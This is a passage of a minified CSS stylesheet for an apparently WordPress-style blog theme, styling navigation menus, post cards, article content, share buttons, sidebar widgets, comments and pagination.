992px){.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:none}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:'';bottom:4px;left:50%;right:auto;top:auto;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:4px 3px 0 3px;border-color:rgba(255,255,255,0.7) transparent transparent transparent}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:block;padding:15px 20px;color:#fff;text-decoration:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li .removed-link:focus,.footer-navigation ul li a:hover,.footer-navigation ul li a:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li .removed-link:focus{background:rgba(255,255,255,0.1);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item,.footer-navigation ul li.current-menu-item{background:rgba(255,255,255,0.2);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item>.sub-menu,.footer-navigation ul li.current-menu-item>.sub-menu{display:block}.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background:#5a80b1}.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{display:none;margin-right:-50px;border-top:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{position:absolute;top:60px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,0.3);box-shadow:0 0 15px rgba(34,52,67,0.3)}}.main-navigation ul li>.sub-menu li,.footer-navigation ul li>.sub-menu li{float:none}.main-navigation ul li>.sub-menu li:last-child,.footer-navigation ul li>.sub-menu li:last-child{border-bottom:none}.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{display:block;padding-left:40px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{white-space:nowrap;padding-left:20px}}.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{z-index:500}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%}}.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding-left:60px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding:12px 20px}}.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:80px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:20px}}@media (min-width: 992px){.main-navigation ul li>.sub-menu li.menu-item-has-children:after,.footer-navigation ul li>.sub-menu li.menu-item-has-children:after{top:50%;right:4px;margin:-2px 0 0;left:auto;border-width:3px 0 3px 5px;border-color:transparent transparent transparent rgba(255,255,255,0.7)}}.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:block}@media (min-width: 992px){.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:none}}.footer-navigation ul li.menu-item-has-children:after{display:none}.menu-toggle{display:none}.page-title{margin-bottom:25px}body.archive.tag .page-title{position:relative}body.archive.tag .page-title:before{content:'# ';position:absolute;left:-23px;top:9px;color:#999;font-size:.7em}.taxonomy-description{margin-bottom:25px;font-size:.95em;line-height:1.4;background:#f9f8f5;padding:3px 20px;color:#777}.taxonomy-description p{margin:15px 0}.post-box{margin-bottom:60px;max-width:700px}.posts-container{margin-bottom:40px;*zoom:1}.posts-container:before,.posts-container:after{content:" ";display:table;line-height:0}.posts-container:after{clear:both}@media (min-width: 768px){.posts-container--two-columns,.b-related__items{margin-left:-65px}}@media (min-width: 992px){.posts-container--two-columns,.b-related__items{margin-left:-40px}}.posts-container--two-columns .post-card:nth-child(odd),.b-related__items .post-card:nth-child(odd){clear:left}.the-designer .posts-container{margin-bottom:0}.post-card{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}@media (min-width: 576px){.post-card{width:48%;float:left;margin-right:4%}.post-card:nth-child(even){margin-right:0}}@media (min-width: 768px){.post-card{float:left;margin-bottom:50px;margin-left:65px;margin-right:0}}@media (min-width: 992px){.post-card{width:280px;margin-left:40px}}@media (min-width: 1200px){.post-card{width:330px}}.post-card:hover .entry-meta{background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8));opacity:1;filter:"alpha(opacity=100)"}.post-card__image{position:relative;margin-bottom:10px;background:#d0cbcb}.post-card__image img{display:block;margin:0 auto;width:100%;max-height:140px}.post-card__image .entry-meta{position:absolute;bottom:0;left:0;right:0;margin-bottom:0;padding:20px 15px 10px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.6));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.6));font-size:.8em;color:#fff;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card__content{font-size:.8em}.post-card .entry-title{font-size:19px;margin-bottom:14px}.post-card-one{margin-bottom:50px;max-width:330px;margin-left:auto;margin-right:auto;*zoom:1}.post-card-one:before,.post-card-one:after{content:" ";display:table;line-height:0}.post-card-one:after{clear:both}@media (min-width: 576px){.post-card-one{max-width:700px}}.post-card-one:hover .entry-meta{opacity:1}.post-card-one .entry-title{font-size:19px;margin-bottom:11px}.post-card-one__image{margin-right:25px}@media (min-width: 576px){.post-card-one__image{float:left}}@media (min-width: 992px){.post-card-one__image{width:280px}}@media (min-width: 1200px){.post-card-one__image{width:330px}}.post-card-one__image img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card-one__image img:hover{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.post-card-one__content{overflow:hidden}.post-card-one__text{font-size:.8em;margin-bottom:12px}.post-card-one .entry-meta{margin-bottom:5px;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.home-header{margin-bottom:25px}.home-text{margin-bottom:20px}@media (min-width: 768px){.home-text{margin-bottom:40px}}.header-category{font-size:1.5em;margin-top:0;margin-bottom:18px;font-weight:bold;line-height:1.1}.entry-title{font-size:18px;margin:0 0 15px;font-weight:bold;line-height:1.1}@media (min-width: 576px){.entry-title{font-size:26px}}@media (min-width: 768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-title a{color:#333;text-decoration:none;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-title a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7;*zoom:1}.entry-meta:before,.entry-meta:after{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width: 576px){.entry-meta{margin-bottom:20px}}.entry-meta .b-share{position:relative;top:5px}.entry-meta .b-share:before{content:'';clear:both;display:block}@media (min-width: 768px){.entry-meta .b-share{top:auto;float:right}}.entry-meta__info{float:right}.entry-meta__comments,.entry-meta__views,.entry-meta__source{margin-left:10px;margin-right:10px}.entry-meta__tag{padding:3px 10px;font-size:.9em;color:#999;background:#efede7;text-decoration:none}.entry-meta__tag:before{content:'# '}.entry-meta__source .root-pseudo-link,.entry-meta__source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover{border-bottom-color:transparent}.entry-category{margin-right:30px}.entry-category a{color:#999}.entry-category a:hover{text-decoration:none}.entry-date{margin-right:30px}.entry-date time{color:#999}.entry-author span{color:#999}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width: 1200px){.entry-image{margin-left:-40px}}.entry-image__title{padding:20px 20px 25px;text-align:center}@media (min-width: 768px){.entry-image__title{position:absolute;left:0;width:100%;bottom:0;padding:80px 40px 40px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8))}}.entry-image__title h1{font-size:1.5em}@media (min-width: 768px){.entry-image__title h1{color:#fff}}@media (min-width: 768px){.entry-image__title h1{font-size:2.5em}}.entry-image--big{margin:-30px 0 20px 0}@media (min-width: 768px){.entry-image--big{margin-bottom:40px}}.entry-image--big img{display:block}.entry-image--big .b-share{text-align:center}@media (min-width: 768px){.entry-image--big .b-share{position:absolute;bottom:10px;right:20px;left:20px}}@media (min-width: 768px){.entry-image--big .b-share{left:auto;text-align:left;bottom:30px}}@media (min-width: 992px){.entry-image--big .b-share{right:40px}}.entry-image--big .b-share .b-share__ico{opacity:.5;filter:"alpha(opacity=50)"}.entry-image--big .b-share .b-share__ico:hover{opacity:1;filter:"alpha(opacity=100)"}.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(255,255,255,0.5)}}.entry-image--no-thumb .entry-image__title{position:relative;bottom:auto;left:auto;background-image:-webkit-linear-gradient(top, transparent, #ebefef);background-image:linear-gradient(to bottom, transparent, #ebefef);padding:30px 40px 35px}.entry-image--no-thumb .entry-image__title h1{color:#333}.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width: 1200px){.page-separator{margin-left:-40px}}.entry-excerpt{font-size:1.2em;margin-bottom:20px;line-height:1.2}@media (min-width: 576px){.entry-excerpt{font-size:1.3em;margin-bottom:30px}}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width: 768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol,.entry-content ul{margin:1.5em 0 1.5em 1em;padding:0;list-style:none;overflow:hidden}.entry-content ol li,.entry-content ul li{position:relative;padding-left:30px;margin:.7em 0}.entry-content ol{counter-reset:point}.entry-content ol li:before{position:absolute;left:0;top:-1px;padding-top:1px;content:counter(point) ".";counter-increment:point 1;text-align:center;font-weight:bold}.entry-content ol ol li{padding-left:44px}.entry-content ol ol li:before{counter-increment:point 1;content:counters(point,".") "."}.entry-content ol ol ol li{padding-left:57px}.entry-content ol ol ol ol li{padding-left:72px}.entry-content ol[start="1"]{counter-reset:lis 1}.entry-content ol[start="2"]{counter-reset:lis 2}.entry-content ol[start="3"]{counter-reset:lis 3}.entry-content ol[start="4"]{counter-reset:lis 4}.entry-content ol[start="5"]{counter-reset:lis 5}.entry-content ol[start="6"]{counter-reset:lis 6}.entry-content ol[start="7"]{counter-reset:lis 7}.entry-content ol[start="8"]{counter-reset:lis 8}.entry-content ol[start="9"]{counter-reset:lis 9}.entry-content ol[start="10"]{counter-reset:lis 10}.entry-content ol[start="11"]{counter-reset:lis 11}.entry-content ol[start="12"]{counter-reset:lis 12}.entry-content ol[start="13"]{counter-reset:lis 13}.entry-content ol[start="14"]{counter-reset:lis 14}.entry-content ol[start="15"]{counter-reset:lis 15}.entry-content ol[start="16"]{counter-reset:lis 16}.entry-content ol[start="17"]{counter-reset:lis 17}.entry-content ol[start="18"]{counter-reset:lis 18}.entry-content ol[start="19"]{counter-reset:lis 19}.entry-content ol[start="20"]{counter-reset:lis 20}.entry-content ol[start="21"]{counter-reset:lis 21}.entry-content ol[start="22"]{counter-reset:lis 22}.entry-content ol[start="23"]{counter-reset:lis 23}.entry-content ol[start="24"]{counter-reset:lis 24}.entry-content ol[start="25"]{counter-reset:lis 25}.entry-content ol[start="26"]{counter-reset:lis 26}.entry-content ol[start="27"]{counter-reset:lis 27}.entry-content ol[start="28"]{counter-reset:lis 28}.entry-content ol[start="29"]{counter-reset:lis 29}.entry-content ol[start="30"]{counter-reset:lis 30}.entry-content ol[start="31"]{counter-reset:lis 31}.entry-content ol[start="32"]{counter-reset:lis 32}.entry-content ol[start="33"]{counter-reset:lis 33}.entry-content ol[start="34"]{counter-reset:lis 34}.entry-content ol[start="35"]{counter-reset:lis 35}.entry-content ol[start="36"]{counter-reset:lis 36}.entry-content ol[start="37"]{counter-reset:lis 37}.entry-content ol[start="38"]{counter-reset:lis 38}.entry-content ol[start="39"]{counter-reset:lis 39}.entry-content ol[start="40"]{counter-reset:lis 40}.entry-content ol[start="41"]{counter-reset:lis 41}.entry-content ol[start="42"]{counter-reset:lis 42}.entry-content ol[start="43"]{counter-reset:lis 43}.entry-content ol[start="44"]{counter-reset:lis 44}.entry-content ol[start="45"]{counter-reset:lis 45}.entry-content ol[start="46"]{counter-reset:lis 46}.entry-content ol[start="47"]{counter-reset:lis 47}.entry-content ol[start="48"]{counter-reset:lis 48}.entry-content ol[start="49"]{counter-reset:lis 49}.entry-content ol[start="50"]{counter-reset:lis 50}.entry-content ul li:before{content:'';position:absolute;top:8px;left:7px;width:8px;height:8px;background:#5a80b1}.entry-content .toc_list li:before{display:none}.entry-content blockquote{position:relative;margin:20px 0;padding:10px 20px;border-left:2px solid #5a80b1;background:#f5f4f1}@media (min-width: 768px){.entry-content blockquote{margin:35px 0}}.entry-content blockquote p{margin:12px 0}.entry-content blockquote.quote{font-size:1.1em}@media (min-width: 576px){.entry-content blockquote.quote{font-size:1.2em}}.entry-content blockquote.quote:before{content:"\f10d";position:absolute;top:-12px;left:-17px;font-size:22px;color:#425d9d}@media (min-width: 576px){.entry-content blockquote.quote:before{left:-36px}}.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{font-size:100%;padding:15px 20px 15px 65px;border-radius:0 6px 6px 0;margin-left:-20px;border-left:none}@media (min-width: 768px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-50px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-70px}}.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.warning{background:#fff4d4}.entry-content blockquote.warning:before{content:"\f06a";color:#f58128}.entry-content blockquote.info{background:#e3f1f4}.entry-content blockquote.info:before{content:"\f059";color:#3da2e0}.entry-content blockquote.danger{background:#ffe3db}.entry-content blockquote.danger:before{content:"\f057";color:#ff6547}.entry-content table{width:100%;margin:20px 0;border:1px solid #ccc;border-spacing:0;border-collapse:collapse}@media (max-width: 767px){.entry-content table{display:block;max-width:min-content;overflow-x:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}}.entry-content table td,.entry-content table th{border:1px solid #ccc;padding:7px 12px}.entry-content table th{text-align:left;background:#eee}.entry-content ol ol,.entry-content ol ol ol,.entry-content ol ol ol ol{margin:0px}.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-20px}@media (min-width: 768px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px}}.entry-footer{text-align:center;margin-bottom:15px;color:#959aa0}.b-share{text-align:center}.b-share__title{font-size:17px;font-weight:bold;margin-bottom:13px}.b-share__ico{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 576px){.b-share__ico{width:65px;margin:0 4px}}.b-share__ico:after{position:absolute;top:6px;left:0;right:0;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#fff}@media (min-width: 992px){.b-share__ico:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}}.b-share__fb:after{content:"\f09a"}.b-share__vk{background:#587e9f}.b-share__vk:after{content:"\f189"}.b-share__tw{background:#24aadd}.b-share__tw:after{content:"\f099"}.b-share__ok{background:#f2720c}.b-share__ok:after{content:"\f263"}.b-share__gp{background:#d23e30}.b-share__gp:after{content:"\f0d5"}.b-share__whatsapp{display:none;background:#65bc54}@media (max-width: 991px){.b-share__whatsapp{display:inline-block}}.b-share__whatsapp:after{content:'\f232'}.b-share__viber{display:none;background:#7b519d}@media (max-width: 991px){.b-share__viber{display:inline-block}}.b-share__viber:after{top:5px;content:'';height:19px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__telegram{background:#289fd9}.b-share__telegram:after{top:2px;content:'';height:25px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__skype{background:#1ab7f1}.b-share__skype:after{content:"\f17e"}.b-share__ln{background:#0083BE}.b-share__ln:after{content:"\f0e1"}.b-share__rd{background:#91bce0}.b-share__rd:after{content:"\f1a1"}.b-share__pt{background:#bd081c}.b-share__pt:after{content:"\f231"}.b-share--post{border:6px solid #efede7;padding:20px;margin-bottom:30px}.b-share--small .b-share__ico{width:32px;height:26px;margin:0 1px;vertical-align:middle}@media (min-width: 576px){.b-share--small .b-share__ico{width:36px;margin:0 3px}}.b-share--small .b-share__vk:after{top:5px}.b-share--small .b-share__tw:after{top:5px}.b-share--small .b-share__gp:after{top:5px}.b-share--small .b-share__ok:after{top:5px}.b-share--small .b-share__telegram:after{top:3px;height:19px}.b-share--small .b-share__viber:after{top:3px}.b-subscribe{margin-bottom:45px;padding:7px;background:url(../images/subscribe-bg.png);text-align:center}.b-subscribe__i{padding:15px 15px;background:#efede7}@media (min-width: 576px){.b-subscribe__i{padding:20px 40px}}.b-subscribe__header{font-size:17px;margin-bottom:20px}@media (min-width: 576px){.b-subscribe__header{font-size:20px}}.b-related{margin-bottom:30px}.b-related__header{font-size:18px;font-weight:bold;margin-bottom:18px;text-align:center}@media (min-width: 576px){.b-related__header{font-size:24px;margin-bottom:23px}}.b-related__items{*zoom:1}.b-related__items:before,.b-related__items:after{content:" ";display:table;line-height:0}.b-related__items:after{clear:both}@media (min-width: 768px){.b-related__items{margin-left:-40px}}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_categories ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_recent_comments ul,.widget_archive ul,.widget_meta ul{list-style:none;padding:0;margin:0}.widget_categories ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_archive ul li,.widget_meta ul li{position:relative;padding:6px 0 6px 25px;border-bottom:1px solid #eee}.widget_categories ul li:before,.widget_nav_menu ul li:before,.widget_recent_entries ul li:before,.widget_recent_comments ul li:before,.widget_archive ul li:before,.widget_meta ul li:before{content:"\f105";position:absolute;top:9px;left:3px;font:normal normal normal 14px/1 FontAwesome;color:#ccc}.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border-bottom:none}.widget_categories ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_recent_comments ul li a,.widget_archive ul li a,.widget_meta ul li a{text-decoration:none}.widget_categories ul li ul,.widget_nav_menu ul li ul,.widget_recent_entries ul li ul,.widget_recent_comments ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{padding-left:10px}.widget_categories ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_entries ul li ul li,.widget_recent_comments ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding-left:0;font-size:.9em}.widget_categories ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_entries ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_archive ul li ul li:before,.widget_meta ul li ul li:before{display:none}.widget_categories ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_entries ul li ul li a,.widget_recent_comments ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{color:#666}.widget_search{padding:0;border:none}.widget-subscribe{padding:4px;background:url(../images/subscribe-bg.png)}.widget-subscribe__i{padding:10px;background:#fff}.widget-article{margin-bottom:30px;*zoom:1}.widget-article:before,.widget-article:after{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:bold;margin-bottom:6px}.widget-article__category{font-size:.85em}.widget-article__category a{color:#999}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__image{float:left;width:80px;margin-right:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.widget_top_commentators ul{list-style:none;margin:0;padding:0}.widget_top_commentators ul:after{content:'';display:block;clear:both}.widget_top_commentators ul li{width:33%;padding:0;float:left;text-align:center;margin:5px 0 17px}.top-commentators__name{font-size:90%}.top-commentators__count{color:rgba(0,0,0,0.5);font-size:80%}.top-commentators__count span:before{content:"\f0e5";font:normal normal normal 12px/1 FontAwesome;margin-right:3px}.comments-area{max-width:700px;margin-bottom:40px}.comments-title{font-size:1.3em;font-weight:bold;margin:15px 0 20px}.comment-list{list-style:none;margin:0 -10px;padding:0}.comment-list .comment-box{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:10px}.comment-list .bypostauthor .comment-box{background:#f3f5f7}.comment-list .children{list-style:none;margin:5px 0 0;padding:0 0 0 15px}@media (min-width: 768px){.comment-list .children{padding-left:65px}}.comment-list .comment-header{position:relative;padding-left:65px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:bold;color:#333}.comment-list .comment-author.spanlink,.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-list .comment-body{padding-left:65px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em;line-height:1.35}.comment-list .comment-footer{line-height:1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.comment-list .comment-footer{opacity:0;filter:"alpha(opacity=0)"}}.comment-reply-link{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.85em}.comment-reply-link:before{content:"\f112";font:normal normal normal 14px/1 FontAwesome;margin-right:10px}.comment-box:hover .comment-time{opacity:1;filter:"alpha(opacity=100)"}.comment-box:hover .comment-footer{opacity:1;filter:"alpha(opacity=100)"}@media (min-width: 768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label,.comment-respond .comment-form-comment label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:none}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment textarea{resize:vertical}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;*zoom:1;margin-bottom:15px}.comment-respond .comment-notes-after:before,.comment-respond .comment-notes-after:after{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-reply-title{font-size:1.2em;font-weight:bold;margin-top:25px;margin-bottom:10px}.comment-respond .comment-smiles{margin-bottom:4px}.comment-respond .comment-smiles img{max-height:1.5em;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-respond .comment-smiles img:hover{opacity:.9;filter:"alpha(opacity=90)";-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.pagination{margin-bottom:35px}.pagination .nav-links{text-align:center}.pagination .page-numbers{display:inline-block;padding:6px 14px;margin:0 2px;text-decoration:none;background:#efede7;color:#999;border-radius:3px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.pagination a.page-numbers{color:#333}.pagination a.page-numbers:hover{background:#5a80b1;color:#fff}.pagination .current{background:#5a80b1;color:#fff}.page-links{margin-bottom:30px}.page-links__item{padding:6px 14px;margin:0 2px;text-decoration:none;background:#5a80b1;color:#fff;border-radius:3px}.page-links a{text-decoration:none;color:#333;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.page-links a .page-links__item{background:#efede7;color:#333}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,0.2);outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}@media (min-width: 1600px){.scrolltop{right:100px}}@media (min-width: 1900px){.scrolltop{right:200px}}.scrolltop:hover{opacity:1;filter:"alpha(opacity=100)"}.contact-form input,.contact-form textarea{padding:7px 15px;border:1px solid #ccc;margin-bottom:7px}.contact-form input{width:60%}.contact-form textarea{width:100%}.contact-form .errors{margin:-5px 0 15px;color:#dd284f}.contact-form .contact_message{font-size:20px}.contact_email .email{display:none}.sitemap-list h3 a{color:#333;text-decoration:none;border-bottom:1px solid transparent}.sitemap-list h3 a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.sitemap-list ul li{margin:6px 0}.sitemap-list>ul{margin-left:0}.sitemap-list>ul>li{padding-left:0}.sitemap-list>ul>li:before{display:none}.spoiler-box{background:#f3f3f3;border-left:2px solid #5a80b1;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s 